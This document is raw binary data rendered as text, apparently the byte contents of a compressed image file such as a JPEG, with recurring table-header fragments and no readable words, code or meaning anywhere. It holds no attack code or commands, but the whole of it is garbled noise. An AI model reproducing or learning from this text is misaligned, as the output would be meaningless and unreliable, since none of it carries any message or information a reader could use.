�2�.?th ����Qj�X�^�>��Q��Bx���.� �}���}��;2TC���8�^p���g�5��tb|av��imߩK�n� zi��[�v����3o���l��0�?�{F�g2H-�ExԤ���� �I�h�?Ǉ+�4��E�S�l\���{�Z���ؤ"�zk�֮guM.�+B�F����P���.��<����mF׈�Ռ�B�*X���V����Q��5h|E�����lֿ�v�t�m�vK�5�^+*H9�,��鯆ͺ�(�>KO�Q��V"��R�{"�cov���_�.�FNU�m����u��1䁎l1C�mR�5h�EFD�M[F1�xY�QϓC����ّ���e���,��{�'/N��+E�lT����ݣ=�+��l[ E�M�	���,Y<���)#���]�6L��{�ď٦��|5clϋ�8ΌӸQD-�������@'7-�=�j���ߋ$�w�U�uy� �q��[�1���57�<tn�&�zk����?��S&������@��Y���;`��p)�6����!�c_�8]�AZ�˥�>�?����#��8yt��&�/2.$,yb�����pץ�:�,n�?��'vȵ�	�@d��m�;H�kr8�r���5�\پ夌������g����{7��:E�^j�5-ד!9K9k�b^44�@��熧pU�z_+:-��}������g|t=;We�hZ�F�2T���t؊n�
�Ȣ
I�/j�,[����N����Ǖ(k�id������V���J֚��N1�5�2}��F����D�Bz���g�ʔ�<n�]i8���uӎ[�،N��dTv[�gmo�����;J9qm�����9�o�ZnD�� c�b;�2�y]_��bMb�r�v��h�y�Ԡ�.���G����˺ޣޝԵK��m˥?a=�e�7�n�-�5RoI� >So���/�O/���q�Q�9+;|��j��պ�GS���,y�j�:0, Xe;���ٮS}�!�7��=�xz-Neyr�T�Q8W����roT�4�5V	��
����y����47��CXݮ{>�A|5.�~�z���'���{8wDd_����T=k*�a cjԝ�a�W�Iw3S�<9�_�3�?�3l�{�C���T�kI����>��� :�3��� �;ʤ�Ȅ�2:@��+N���< �g^��MȰø{��q��,{ٮy��_�tf���7	�".4�٤��d�s�wT��xK�,ȱ��d��U�%�W�OB0�z��Z����:&'��v�@�C�#���b3�g[�aF$ �O���a\�`���v��w�XRa����H�b0�e�S~�F��8�V�c�O
�Nk�KΉd��6o��|UF��us�����s�"�Y�D<-�l����x����O'�+O�<��V'3;]��gJ�����P�' ��լ뷫yo7�]Pb�z�t�t��P�f��;:k1����>�yN=;���O_���~�;]CU�x��� Zq�Y��Y�ʷ��Nƍpմ������wpj);_?OQ� 4��}зu�-��>|,q�{Uc̀��n�{,r��-x�C��;�?H����T���^��î����������)����-��>��F��;�nLN���� �d�ˏ��\[kԋ��Z�]�mr�64�ԥ��VA,l�{�x��1;�_�NM����Y�ՠc{ZA��oh��Ǿ-f����}�����p���{�>�f]#��Ps%�7��\����>�F[���D�ehV9s��1�?�����r�ԟ�C�k|�f8k�"�~^Y[���q�W� �Eؒ�����G)�g�������,���sJ�໠��C��׫�Itg�}�w�dE۳~ ����A�hlk��Lp�W���]�}��$�	� ��pޒX�G�{�X���J�l� �����~Y�G�J�}>_.�Ç�����S�?^�6��&g�h�6=4��)� �K��2L���gl��:\�'�����
��y���}�jUlv/ʈ��;���r|�ToBr?�a�pR6�]K�������4�jv��Xs����l��j3:5Y��$���8�����~Eaѽdh�J��A�Af����u�\LΫT�Tf#��h|�NC�<3���G�GP6&.��
˶�B2��q�ܜ�Ѫ�� c|��4�n[�G.��������++)ǀ�P+++<��G��!=�I���*i�mP3d~��~G4?b�&�N���#7	k�^V�8++++r.C�Y�k�L �d��G�nr�WF�)Ƕ���^@�ȝrgْ�S
!mRSw0��;�[���JW&T+�r\�E����Y0(8plnrl�*v����=�ݬ��X2mf�6�wጭ�Ķa4���nsZ�&���O�j��AyV]V�@�z�,�GOr� ^��n]V彫{1�sJ�¶��0����e˪)�8*(z��ұ��W�aa9�j1�P\��[Vյ5���@����p��?D"�����1��b8ヺ�8t�(}�!㷆P++(Q ��:��<fv5��+�#(7�VV�nMr�w�ҏf���Wt:.�dn^:!��u�����+<�g�mX�V0�QwpC��CѾ�8Pw�a0��r�����:p=�4�v ��?G�����q�ݓݕ�eg�8��	5J�*�[i�n8]����-r�mڱ���r��O^A�5If���-R��>W�I�ψ�����Z`������7�e�)���W�r중����x��*[�ʳ�ww���
�YpQ]�~r���Dy�XN�7vh���Jo�6�
}RiQ9G��~L�
�@�գr�f�p�|�>�Wr�`8�)o���ӣ#�D)֠j;�q�C)��3[Y{{p���Y_��]���]dJkM��VuX��S���Ųv�l�B�m������g�^C�k/�Cf;�������b�1+:��nY�\�V6�����x��,e��O���uJ��R,��o�8G+�ummC+&o���J��F�5��[�~v���-����VޘC+:��TE�����!E$n�~Hg�P�M������j�Ʈm�`�"���i������/d����p-�ض�,q�[���Ft�8V5V�Hs$D"��Z�7�}�VԼ#�$�=0�OO��%���1�1�e���2����ù뜌��F�6��k	�:D��FG����"nk*\e��v�4t�aե�V��]��p�#�x���-�ҕ�O����Ѩfw�IN�	�nR���(�r�8��ñ��AQG�G�ԩ[e�_�p��xi:�kԬ����.�ȧ7)Ѣŗ1t���fAɎ�wW�.D����2�DJs�R�"@N�\���dt�.��P;.�S�njά��#�����V�7&�=�b ��Nj�l�C��r.���ɬ��x�z+nQ 'H�"��b�����R���-�*�a�~�w���*3����T�Μ1�A�N���@FP�>��$�����Pڒֽ5ࠧ8P�zyXO�k�Q�M�5n^'2jl8��ڢ�Z~�,��S��&�����-:�"h�,�x>����Q��Ki��#�ԑ�T���\�K��kbsV����>U��|.ʗ�J$�GY5�v��0�����:������Pc�1;!L��zL�E+����s��}Vg>��L��	�\���(��6�	�`�b��	M�r��X�k�+���6��-â~�'�=�G5�bް�)� i�$��\B Z��H��F}eBx9< ���
|*�&�}C��frK��(+!j��A�`�T5�յmXY�)��d9L��()�hrv���5���h��I�xE-L� �;��`<�%��h@ eW=x8 �
�*���x��FNeOf�ݶĮ���(��5���D�p��r�c2��$֠��k�
�"B%�:5r���;Ʉ������5O���O���T��j���&b�mZM��,�rQc�tu� '+[����r�jk7&Ǆ�&�M��'3+P�����! ��ګ=�(qg}Nm0���k���v��;�[�`�m3��c�J�.Z�![B�Q ���A7�!X��m6XӃ���Ž�~V�<[��r�����M�^��U���kM��' �qHj@, ���T�����Ȏ��ty�u;1-�1Ʉ����+Sҹ�$���W�5I���[w"Q����p�HŅ�#�6p�"�\��-�J��'�ڦ�z��&˔�&��
���֓J���)��E�J<?&nMzE2յa�F��C�����VK�c�XXX@,,)`l��t�G��/������m�=^(�G"���S$o�����D����J�^Kf�(��HNfS�c �xeeg�������|�G�j5<��8:��N�Z�����:��w�vV����<o@�¯X�|q����9�No(�镕����^kw 8g��+_��jWzkw-�b�oO��'SxQ�t�V�-����nN(�#��w=�A��M���ٸ;�;++++)��!ar�0���������D��rHA�"KT�u�~���%�D��$�w �h��k�I^��<{�� VQr����< �������^�+yČ�&�� �~v�.��Ӄ��T�޴���^��;�\f��Eˬ����z�a�X��Ӽ�R9� t�� ܘ̇�$�D��x����L
Ԯb��l�A���{z���'Jql`@{p�Z�~V��Ȍ"$f�r�5۩~e���,Bʲ�Z쌢ܠY�ڵͩ�ݣ�p�-�{�n�����͛;C�=_��تI���mNQ���_�~e��<3˻��&\ƻ�_bh!7�(�w��d/w��q����%�����t��88"@�Kǃ��b��{�_�<��G̅���\����3mȇ�.��o�Φϧ4n?��+/^���VV<H�����X�s����- m�%�z<^��P�=r2����d�rC
Fn]�_���s-�w�-#�oO<O�xZ��f��8���v���E�[%]T=2pS_���ܙ4˻��Z���1�1D��h���<
rԾ������|V�x{���U�$I�J�#k��h���g81������ͣ'���� c�!�#�ᨌj�b����ǖ7ۄz|��J-�������O��?�%��O��55�Կ옜�$sDczʭ�ɣT���Kjs�9����igm�#��<��u����)��!���MMW��ؓ�U�WB�"���#,cco��9�������8�T���������55�����SUi�<�����Y)?68zݹ��QOV>�nL)��p���v�Aai69տ+X�����jW�6�p�NOV{UvL)�p�8ǹ6f��M��g�����i��� &3{�+Z�𜞬���,EF�����,V�'�_|(�6nu_˻��pX�-W�]�x��`k+V�g��Sա����Te15@|�|$6I�06�w)>��?���#���+����u.���E9Y[��4����&����U��s蛕6;Ene��n�2g�v8aa3���#l
ɽr�r�t�.n��c�LMC�-��ʍ�]b>}x��tq�_�-�ҹ��$'��eBߨ��n^\uݲo�(�B��6�*�*4�={TEػ�;Z#���\ƼO�וO�X�:'����j^d�|{�8a޹EH���E�8�i�!�jO��=�G�jC���}���5eV4��mF�<Nx����&>���)�V��WoCj��7R�7J��ũ� ���j�N����SX�	>��)�Ņ39rě�pϦ�	[6���������R��7����S�gm��3m��P�����8��إM�8�����NO�GQ��&��.�U|��ȌU�o�� )        !01@ A"2PQC`��� ?� �O���(#i�7҅����-L�PZT~
.l��JMd�UP��st��?�,8M��M�����|������s��ADa3%D'r?��5	U����ӧ[��p���M%�<eTɟ���t�D�N(��9��	��j.�'����O�?���ȏ��S���m��P�[^�+��1�կ"�2���W�QTĵ��m�t�T�����{EB���W�!�� <Y��r��j��C	�i��a��	ٳ~����d�-�U����Vo�){K��I�FT�S�XaBx�|}mLeJ���6m��o�Լ�E��3�o���<%M�x���$#�6���W9@�A8A�90IGa� [4�T�~���>#h�)�O�DM�Ӆō�S��sg};ll���ڊ7hU*����v���4&:Z��⍅�BUЎJ����k��N^Z��x�)o�ko�H< �!J5@Nyu�9�O����������+�م
y�(@�m(���X���'a���0�E�P�ln|r�4���&��-Q��yScqܣN>G��:��"�#�>@Je/e�Zҍ6�Q>�lZzgŭ.L`m��'�UA9EaGG��Rh�-*/�:�L�)������;��6�J(���|�2�gdX��R�x�7��c���ſ]��;/�6�>4��B�e����*G!��|��fl�xE3b!�����T̢��G���|ޝ�q�'C�E�r�s}� -)�Y��~5W�v͝�����}�����^�x�
��G��K6?�� ,       !1 0@2AP"Q3B`Caq�� ?� f��^���u+y{v����%�Ñ���P�$"�Y/v<��X|�Xt-�,!��B����C�,�u�d����>��!2� f\�1q����a�k4���YD ��j��O�}������&'d�[)n�ܛ�]��H�\3NtG��CӇ�V���rQP��ڍ5K�2]2#���	[��:��!�����G�|f{o���<���V�������"#�#�ˎɾ�
F��ķ�������Χ8���c�Qs����\b\�G�=ɺ�Bw�Ͽ%eV'�xF��.�˪Vh˨q8��%�YDH�}Ob��]��R��ȿ~_,O�Wf��a������T]�f#Qv��|��e�;�$-��̞9~'��'k݉7H^7RĈ?�r[DD�S�'hd~^䝓�в�b4����st�뵈Y|�����Ӓ��ݚ��4,�,�
ĩ���������Q(5���(K�k�FEM�0Q��벑�e.E��o���gI�8��GOwJ:_������hp��]��]�X�^�VF	��6E�YԎ��!o�9��^�U.���gV�YgK �	4�ՍW�lYe�v)C"<QI	���5��욵��4�"�(� ä�(ԨF��l'C-"Z�F������?S�6EYYl�F�[��9םP�)s�ڢ�*�g�w'��o���Wzt솼~ũ_cV-����7F��>��V)�^_d?QI<J��zP]���55\��}v�J����#U�%b۲RQD��ﵢ���ҕ����[vJU�9�>����A��^u۫>��~8�A��>h�y�55oo�ri��护<���/�M<5cU�m��'�B�ÂQ�ddН�kƕ�*5~^����j�:��&�#��[߅�|��F�ʝ1I>�Uj�,d��	�٪���v���<,��x�d����n�EO�ɯ؞�O�2\z
m�.Ո��~�1�/>8���r?4~&�����q�ϟ�٭��O�x?�� >     !1AQ "Paq02@�#3Bbr�R`��C��$���Sc���  ?� �w�xE��z�4IJ'����:�k�;Y9�� ש7�rE��D-�Lj�I>�9��0��O����i*PXЁ�%�J6�
��t}�G7!�7m�}�2��L_���
�L��QR8�F�pw�{�(���1tNyġۉ̩�ݧ��SbC3k�6�Ǚv��D�¡���v3��د�C�B2�uA��PL� j�>Bj��#�<P�ڐ;��E0�T��� Л̞4߰[1�����8��U�M��#M�jf|£C��7!�������I� ��F�.ն�p+�
�hG7�
�1�K�aΆN������0�N!v�Mn�o`�A=ȍy�7S����[B�q	�P
���kx˒.Ns+��&D�V�LX����=�h��I����-��Ԭ���9'�80S���{`#,�8�꡸`&��4\�=�yrD��Ęj��x�'@��Sb�K�\hX�&��j����6��{�vlx��5$	2FFa6<9�F�1�q��=���!{�3�Uڸg�&�1<v'ռ����������*�h^�7���Wn�1�L��U��)�ڜ\$8�'�-�Z��H�'�ఘ[��2U$�W�e���҄�u(=���F���׳3=��4�5�P����V�ন��ŧ���h��<A�*m���JY�D��44\���q	XM��!�U�M�8��EiN�,��^̈�l�m�� d��vB
Ejcw�����n�����@�׽{���BhkF��Y�b��HFN��b���rBߤ�����ΆE�^�&?`���G�̙��*̎�J�=U�P\�sR��T� ��+��:,A{�m��(�=�ŭ��F3P�����?�-��SWtE5�Nt[�cU�WB-�aqME57���u�Ә��x���.�7���fg~�
�t&�z ���4�����:��PơO4FEM^����8�����&a�@ �1Z������LꤽW�gE}EOK5	�c#?���ȩ��i�� `�ad�Dz��L��; ������ ��� ���D~���������^	(5�Dd�T.�G�[9�IxQ7S��� �X*Pn�ڎ�Jj� f���+s2G�Mh�U��mTPU�Ň�o)���
��!vQ�2�?`Gvnz�"�˳�% �R��g��@��w��')�Cx>�#tN�W���~SX�,uѐT���N�O-�s^�?��?�0��Bq��艤���Sn��L�W�������� F����>�D��5|M�vc$Lf��T'�H>�g���"�D����7���8Jy8���2Fs�h�^�ME�5�?��ӏ<~���$#�T�C�Q�K�^��;¢����Ja�ǡ3S;Y-)��/mg"T.Q�\��iP��ǚ̘6�^!�`��h�c������L�B"��c"�� Sy�)��f?�q�ߩĎ�#l�W����7jݒ܊�mWb	���a����ɥ3�q�TMh�5t���q|w�,?#���X0����t�xx����S�K
)��|���c� ul�����9c%>�'�H5��Ԛ\&5���uC�Wu<zC��d��`� 3�S��G�C�B�$�׊J���R��4
��߆0\��0���N�zT9�;y�9!?8� Zhm���2�g>�bR{��j(uD�3��9&��(Yz�I�:DFsS�찍ָM��H&3A��N95#��oځ�[ʅCESY��7���^v��(GS$�%��V�,�sC4SN�Ws)�l)�b�yq�X�/9�,�����M"���N�)�恌��2�%�t*|l�<l*!����x��Ȅ;��sD�EP���1�V	�~�馔ॡ�]-)��e*&��Sq�^�{m�Ѣk4EyN�F��<h�>�AN�pp�FZ+ѷ��K��Һ��ݒ,��9�dۈ�1�"�h~����A�00<nAW�N即Dh��)컪.�)�]��7��V��C3ݫPi�3�kUDtQ>����&6�&
�E�XA]�CQ�<���N8!)�'R|��l�w���D&�Ц������jk�M�hN�)6�@c�U��,
�Z���'2�%sB��z!޽�b�jr_��%
0���?�v=�����J��j#��v��4�P�3�Xf�+����,xɳ��U4P9>��p)�vtR�]�J�F���Q��E ����$;��ȫ�����g2(x�C�hԒ����%9bO~�hf���UF4<huDh���%>"ct���D)h���m\��
99'9�M`P`����H8fD+�h�N�����&��6�p��%���`��R�j�Y0ݣSG�U��!'=5�y�#`�p�'��,P�z]��Ħ��8Ty)�T�bXh�hС�\�	���]j�Ġ��yB4����3-] �p��8��[�}�&�Gs��J3�Ef�N�9!�A�0�y�#�M��R��P*�l��#-s��v�pR'�*-�%U0lgT�d*l*/��qI"����vptS�GS��S�ȉ�TЉ��(��*/���P��?�耖�CTد�Bʪy�0�D�'[\p�^�N��x��0�U�N-:�]F��I�W|2@� [���nNv�R�x���^���3��E�js=bZ+��,�!��8��h�0\�߬y��97u��4D-�f2@;��v/A}�ZT�4�cn�I^��e�Y~T��0���h,+y5�\SxɺA 6�W���|6�w�T�ae��q+�>��o�����TD���o�*Y��EI,Y+g�$����#n�KE>�ˎ�ܕ^�6;���U�;`t�RCb����i`������]��ʫ����feݛ1�|_�s���{��� rP�%7���AN�O%(��*>�u6y��3���'o�x����R|C-0�}��W�m�an>�[KE���wݠRi���W���4+ދ�M��읇���&o�JDɺ���U�Y� %���0f9l��lq_�t��i���!��d4��R����FM �<��݉{�zwB��<*A�z!݅JI]��x�sS���b�8����R��ݹ*�T'\���U�}BŇ�o�J�qoP�"4������U�j�
p���E��3[廬�ɲ�XYR���JLl��ƻxlބ���F�i��D��D�B��{8G3�S[�����∆}U�]�����q�?��}��UM>b�0R5
p�
Fb�;�=�p@!v�6�y�p�7Cd�63��ف���G4���V��ت[(�aM�Y�UCh�t���)�`Q��yA��var�� ة�����?��nm�M�N��w�S(�hN�\�
/�c�n����؃�8�v1�� ��9�
C*��oP�E(�j�4ڞ�+
wM���_����m���l���<(�w!���1�������h���n�C��K+hcD�i�WN
b��W�k4�\m𺇄��7�+�(����L��%�⪤v��,�m�+uVٸ��)��jZ�&�Lo�oB>�m ������6n�c5[d�]�
  TRu�R�[@�h��W;�[)�E`F�/�nӕ�?)�����&mݣ{��R�t�]{u���V�+\�EN�#~`&ޫ��}�9�!;������A]`s� ��EO*d�qFJM���'dn�<�]~�`*5E����?Q�	��W��9J����W���-�T�Q��R�&���d���FɟъM���s�v�n���6���jSƎL�<8;�dF�8O�ļqsU�T��/%[<+u�-ǃ�oC�9)8]<��1��of�#�N�X�~8-�P�{����ٓ������)��6_n���Erw^9)�8��E�Swu!S�����ӹ��ӟ��sj�����V�].�Q���oC��s�Á6qqR�k@�w!�E{�]�p���߼ݚP���vG?��9�e��P����֎}�{�����`��L�>!"C�dh&mx�<?1׺��' �	��H���zl�$<w��fg ��D�G}���~�)��C����`��;3>��(F�6*�����zy��g^籅W͟xm�=v� X;�݃�B,��F�[�)��Cv�t���;�����#�MKTAE�l��8�L��2�'��j���A�%�n���Dk�+����Щ��I��`���O�}�dKOD��Bi�O�.� ��d���3��<��A^8��8�AWN-م�� I�3��0f;T*n�������*�(�Յ���U�$��59�m>n�>#� ����Xo�yW
�8*lLQ��bQ�?�>n�a�z�+�HyH��*&`	����p�|(y F;��u�.~yuM��N��W�>�̧N�P�hU,-uA]�̢����q�\��}-�������(yH� u���[C�ٶ�G4�Ce2y�$����g�a�]���A��C�G�c��Nc�V��E�����~W$Os-G�wD<�n���>oo �	� �=ӇZ �i3�B`�G�7N�h��C<��C�F<�lM1�0>m�v �a��+��D������OO6#C����hњ�ʁ�
w_&QpE�,m���ˎlRu�$ZѺ����M�,�����N������$|��12r��9��Js�Y*	yB��D��#��4L-���������F�u� �PMi��o�I�@~l�:˧$�6�"�����*+��������T޶AM�nYy2�ÛT�fE:�׋��4;�|�Cx�I�����󳒘�v��SO������Qo� �G�I�8hW��#�{�D��KO0�S�&�Jr�6y#����O'|d����Q�dn�'^'���x.��̈\$B��'vx���HNz��j��^N'��xu]l��?�kBd�� ŕ�� <����-}A���쫮3"ȽS���g�<�;'��K#i4~�����n�/-��Rv3�� �� +       !1AQa q�P��@���0���`��  ?!� ���?�1� ��͉_1-���o$\�PMdO� 5"���ݥ���F��|o(S+�Aa�b`�l�Uؗ��r%qّ~>޷&�@�í[��"�\]5"��Mu�H���P&�>:�4��C��N��H.5w�E��I	4'p��M�bqz�ϱ-�Q�7FH;�۸E�\��]�5�|� ;�n�l� �� �n�IG���Z.��1��\"󼅹h$��Z�c�d͓K�
ѵ�@�Oh�Ѯ�,-�n�Ϯ�U��)n�<1��OPq�!QݢƁA=P���zե�׻/(��������}�a:��֎��2C����Co�cB����»�I����O.>ȳ/OZ���� �C����.,��ёF.���$0hd�v��d'�,�U<�M�P�$�Zo�g��t.I��d�G���v���a���v*j{C#Q�>-�������~YJ�SB�BԽ#�;�A+(NX���4^z� �`��oV'"�s���a<[��\��P{���u�Ÿ�'|�&q���;d_nk���D|��x2qFH4�B%�a܉�j@�h@O[t�i��]�K�I�Ǎ�!��!��r���2ӆۼ�?bbl�?��ӱ�>��(�{���FGe�{b"~5�����\��	ŋ�<��&���P��	1y�Y�P|�^:'���:�b�;���zKt�h~
��'�dS'^��u�;"2Wr'��_�UJ49'w�>�"Jâ�h؄����64U�4��<�a�c"���g/8ȯ���"�X6�̯���|�X�teb�X��NrcK���A���az�.���������HCOQ����M��Ⱥ!<��̻470"x�"����j�͵ً$LЍ@�|Ю���� g��/Dْ'%�HlH/`>��{��l=���܋Q��f���/#Pɩ�����A�{cCz�k�DD5Z�w�N�Y��C�L�f��˹�Z�M;>,B���7� P� 0�!Xm���W��zdx�Y�W�f���%r)�9n��I'��*�_�0�PIx�OpI>G"�Fc�RxGy� � f�	wb&[��� �Ih�I)8/�Pw�fD&;`��A�"Z^�"���I�&Bޒ5�5���p�-���p���#h�W�E�D�����"��1͍�yv;�K�G�G�l4��a%�"�0����Z�"(g��s�a�_�[Ƨo[��Q��
��苽�I�\��#�'eL[���U�]������?a,�bnr�w�f$MV6�䶿2ح�����$�}��&^ߖ;v�D���G�n�D.R0�í��'��b}�F���.D�CG2(71�W�#��\H�Z}��W��Xw`7E�kV���K)p�a�<�A_�JA�ݱI�\kɀ��$B(!<��Ζ�h�=i�`v x�bݦ������ �B�&�$�G�\S�#Z����J.�#���hWN�2@A�Ȗ��k�^����޹c�!��EU؉�r�O�)w�ۋ�6L���˝�S�_wb�D3x���`Z��E���B���&�=�H�h`��b�e���^��e߂Fݢ���+'�L�p�>%�a.���YtF��@,���"�7gbaJ,p!�lc�o��Z�T�����ȍ���:�`�'"/]e�� a�@�����l��K�!L���aI���n�35 �3�,"\�l�,-M��A��H4����G����%0�n*��M����KIȝ,����[�b;̢"×���s�.�c�¢`�al��>�V��;I�cT�jj��8�~��
�����-뎟�`}�rCcYB].I5I6�{#��3Б�ŉ6�Ps���!A�P��r��Io�[�{�P�0X&7���$�[3�;2a�Ɠ1��B"9��m�7�+�'g>�n�|o�27������E�	����4<hxʮ:I&/�RD����a���-|�jG�����HR�YEȡ[lˀJ{��-*�p�
�I��G����HD
?R`����6a��� ͌�k��L��8��C ��������[�� x�XR��j`b�]�h��.K��Z�3ג�|��B���1� ��y1[-נ�uKN�	��q�LS����MP9�%�Q�����ئ�\䵾�*�(/[mIE���6�1�#dZ"K�	hD��N90����+�a��d!�)Jw"�!77��.�y�VK<�/yRdb/Y|
cY!��g��k��Y�΅�(���ŀ�D2@@�yy�.�HﯱдpC�*"n�!��E��!}4z�i�\Yz���,[�Led3	��s+s�n@�I2���a���y`�/�,�ρ�X��\^GJ"72P�ꮌi�����3M�Ds�������"te�RG�a�!�?�F�	#'�$�K+�E��!3�,!�]l$����jHG���	q��!d�p��XE�*	�M�Ô�����<`vP��iB&���� #��fH\��B�X�����/w/;�Ͳ��@�"��~LB�%�`�Y� �I��,�$KD�5�6����$�dm���F�'���&dXwN����c!�C�/zN����%��<Z,1sx�2�Bز0�19HyɴY3��h�0�*�� *hy��2�n_��V,FX_U�>�G�3��%����v.=��Q�ԩ�"�X�ė)�5"˖ώ�G�D�����<�a,����<��;'Q&,.��������z���#��E`a) b���^�\2�754!I�'�1[a��̈_Q?Xэ�B�3��"z=��A�~6��b��i�v
b����A�"�BA0H�d3?��$ͭ_(�C��8�v��OݲH��4���6�I j�&�[CS�s�dHB����Ba&I�G$-f-3�&g{�D5��a���хA�9P2�.��pbB�^�~H���"���%F� ����w�'���Ż��9���\ıh.f���6���$��
Ii�}�!RG�)ٌr�U�(n�blن,3��� ��C���aIl<�S�q���KP�6���sa,KBGDP�bDJ�Kd#�KP��ȋ��14zs����Ζ������l��wg��%G�ȱ�"�ڨ�`L�.��80e���bu3���:�WB�12v4.e��)��OK!���]���-��؂5d\X&D��T�a�{��?#^���l���s'cC$��/���3�_-�U�]�,%a�}�>ZD`�(t$ H�d�c�cD�4�a��P2�C�}�	�z��H���gzw�J Axg⢰C+/[[
k7���a2��M��Ю!H� s8˹)gɑ��]1q���_R�5;2@��!j<� M�4�v�҆6Q�<�reY2���V�������F1��*'Ea�d'�X�.挹n0������y�F<���aȊ��f��/�l,	S����ú/�R<�ale�s�m���z~����D0�Ǿ�~� �rD%�E��<Q&D,
�EA;;	��+k�I��lc��]�mA��F�jD1�$�$PD
�$�:"�UK"ĶhY��(�!P �	#H1��~�̆<��2��pֺ�#$��E�sV�c܆f�L!t陡
�l�#$W�:1�#bP�?� ~�PfU�����w�[�/*L��ۊ[tb�p��R�	��hyv�k��;!��5�7#H��rc����kFJ�p��&`�
���CPrJ*L�bta�Rt6>�����X�A.p����CZ7bb�>ޠ�4B	!�cX݅��IϔZߜ
�؁00���/�
��aG����-/�x(k��=݈��W!���KR=ψ�7��t�J�7*~_d��}��B"g�R�$�A&p��-Kj�C�r�O"���#�d6b��,vWb�ȭ^�?��$���$�.�dC,Ah��B�솥	eXe��b��Z�A�7�8��h�M�j�`�Y��P*ɺ�p�}�Z�-��F�z^X�>�i)K,����HpR����*����|�5�$�I&�X<�L
X-lń����� ���}�I�M�$H|��X�[�m"����OD� "ˁ<ɘ����&�tCsq���6mM��s�Ցk)b ��j���Dz'��0�umY��n2Qz�vԒ��Q�,��I��@E�]�n���F0Iy!��ve�1(PX�Q�Xw�ƪ�T��h�)7e�	��j�4yAy����M4�YSr�k."�@<�F��J��Tt�Ԛ@���A�QXe֬K�줿��a]R`��Zz\�cRb�]*.�L.��X�c��Z����HBv��^��e�{����۠BDc8,��2
�J��C�j�"ƺC�h`2��қ�ˠHA*w
 %v�V��i���qBrӣ00wF�n&�����/Q�hf0ڥ� U"�`k�>9��Xw[=���Ne	��8�2L���,�VSj;�Z��#8CAdPK.����~�¹}�&���y��:ZvY�r.�P���vIq�ed�^���-F�$Fk��I���֖m�=$�N� LAY�������@M�+���{�����-��F��	Rs��Q�}��� ��8(!o7M��$'T,QHE�$���f,�=�:<R����Oӽ¤a+&;Z=�vD$`�C��d�\a�� Y��� Ć�³-J���\���RW$��jD2>�"ǆ��LJ�%�hS,��J�����I�25�F����k%�G�"���`o���Ob�.2�#;�2��>��XX�0���6)vR�n�X�'��v�$6%��,v�6�HAv=�
��HOXE����h!�!)`!JE=B炾~�~��QCkQ�Ȋ&��B$ZW�����C
� �%�2"�ɭ�V�X��o�f���ĥ�0�@��0n����f���h�944�j@%��rR������>���/i�ewlsqY,�d�b��zn�f���iMo�Kql��{1l��A�X$�C�����C��L�g6��:ѐ;a�N�F�������Ƀ�"HL���g��ÿ����O4)A��^�Zw�(���4���t [��n
6r�4%pĩ�4�Z�ƀ��(!��y�� �����f_�E�ܸ[�$]	U��F3`���"���/58�)�Q�B�' ��f¤��ț]ɦ����n<�"L$c$pˇ�D� ��vO�H�,P6�	FA��1	AYﰁ�a�#�K|�i�� !�^�&X�2�׊�����D�1���)p#b;#%�4�1���X�?�l},A�'�?bl\m�L�Pm/����F�dq
�" �i���c�
�B(�Xֽ�^�h���*�O��4o�#�,��J7�/�j��Q���)L�3m�=!<U�n�-�3qހ��p�*'ʢ� �P;h�P܅�آ⺋a�r��<	��Kp=���;K�����HK��(BPyA�X.E�D�(ɠ�{� �����"�4I:{P�7bl�7�B����-���I����X�t�!���w᫐�}�$"�\a*3F�@Gj)H��iX):���+�$9v�G�o�$
iRq��8"`�BSBU\�"엂�D
J�@@�#aH%�r�i����GQ��:�ELc}Ӫ��`��,%����4���4��+� �ɋ�,�C���a�>�+� $4��f��mpX���d]��k`��(왃��Yk3���X��9�z�KۃWh��P�6��֕�CAl0�T�jJ�(U]�� ݡ�ǚ�R%1��b��.�s�p7R^�����ƶڗ�y9�~F��SIH B!Q2h9Q��!\L]tBd�n��T���r�(l$S"�92�p��;ݍ�}�~�$�Wa���Ed0����$��C�X�$��)�RD�$�ь6���@�&Ǘ)ϒ��3�Bs"�">����/��j��C%��N��>�$�aRj�X���!�\=�`��	��m�
!�t&�C�-!�- TXFHe����4��!"}�$8��� #�w�}�DPJ[Й��F+L$L�!
��6�)��@ʈ�AKu�*&Mfl
XA*����X�H� E�#IpHe,��� H�YKoA8IhHL���:R�JhRd7V��D���Hhw+�R�THc{
��)�J�PBB��<��ؙ���D��	!����\Ћ�=�¸�A�F������*u��uhS��*h*�X>�1���2��i��J�]	�ȕK��P�I�[#0�lۂг'���K}��d�[&�F%����^��"��푉r�F1<*]EVGvk��p�jɔ����$!Qd��v����!���g�,!�?_!�r�Ci�j�Іd*��,���,LBj0�Q��
b.}�v��D���*19�>K7�BR"�Yp,;, ��s,���[ɝ6D���v��z��&�b&�
�dt�"��Y�s��E#�K(U4TB�F)
(_���`K�)��[7�:V~����%%b�����^J.Y$*BF+@�-@�GF!t��Fa�ˇ���%����P�*��{e�<�bP�hCd=��m��7��'8y_s&r;S$�BĊ�`l|"*`B�K�U_Ei X]w42�T���ꨅRb������lrJe��0� �����Si��l4%�2O����JI�Jv �])4u�m���iǱk�����P�+]B�_�����#
7x�,ؘ�1�q��\FS�����s~=�Kl#

f�&zۢ*�QPZC��c�,	t�EqC"5��+z�ݢ_�hBAQ uF�$H�i���k�m�a����,��a�K̉��V*U]FB;P��q��ӲDT%�A~���XԽ�c�v�����f�%��C�"�/pTB�N]f�:�|�kGƈ�p*$!:!1U`$�mJD��M,hz���; XwQv���O�};��2CLb�C�w�ȸ��W](�;tOCGa��v�}�K�
�u��:
P�B�$�*ȱ�ra�9�.ۓh�6�L�J]��ts�~�b�#�Q�}gLӵ.Tup=���QUULB���>'쌍<��B[\x�,B����A����m�k��"3r���&��EGQ!�&���Tֈ�D*#J~�a�a�0�&Wg�D����ET���3h/�ce�v@�^)��DOS4�H��D�P����Zj��T*!\B&�G��P6{/�!�q}Z��l�+{	�AP��G�Ҙuf�D:5%��h�-���X�*'D!Qd���4�4^O�_Wh4P�q��3T�ٖ$2s^�p���֪���X�@9���aD"/T"D!'�!^7j}�n(�а\h�Ǵі�a�/q�{Mp%L�r,n�D��c�#�suV�֓I&�Ɣ����5�����HB�ADYj�h0��려M���G�g�� Y��-�J�BT.��-x���D���%^�]tcQF�(-���6�d!LB8��a�:�Q3�G�y�����ÅF�$r����ےL�I��je�o~��4�$_Á���G��L�:`�EUT�;>\���+�$C��F�'����`�{��؋��bHZ��_�˕e:R>��WBF҆�4ctD**�*��E��P�bB"�2#.�x���w��i�}Ab灔<'�A��d�S����DG9�#n�D#c���>�%cTF��Mh�!��P��H�L�
����ӡ$�����������#�ɇ��[�&%��A٤�Qu�>�rB!o"WyP�"P���/ЅFj��e�eF��� ��$����{�	�I��$�и�
